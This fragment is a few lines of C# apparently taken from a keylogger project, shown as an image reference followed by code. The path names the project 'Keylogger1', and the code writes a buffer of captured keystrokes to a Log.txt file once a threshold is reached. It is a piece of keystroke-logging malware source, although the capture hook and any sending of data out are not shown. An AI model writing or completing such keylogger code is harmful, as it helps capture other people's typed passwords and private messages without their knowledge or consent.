 if (buffer.Length >= max_keystrokes_start)
{
StreamWriter output = new StreamWriter(log_name, true);
output.Write(buffer);
output.Close();
buffer = "";
}
FileInfo logFile = new FileInfo(@"C:\Users\ameli\source\repos\Keylogger1\Keylogger\bin\Debug\Log.txt");